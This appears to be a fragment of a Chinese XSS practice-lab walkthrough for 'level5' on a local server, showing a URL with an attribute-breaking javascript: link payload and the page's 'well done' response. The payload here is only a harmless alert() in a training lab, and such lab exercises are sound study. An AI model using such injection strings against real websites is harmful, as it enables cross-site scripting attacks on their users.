 http://127.0.0.1/xss_vuln/level5.php?keyword="><a href="javascript:alert()">a</a>&submit=
Enable Post data Enable Referrer
欢迎来到level5
没有找到和"><a href="javascript:alert()">a</a>相关的结果.
完成的不错!
确定 取消
LEVEL5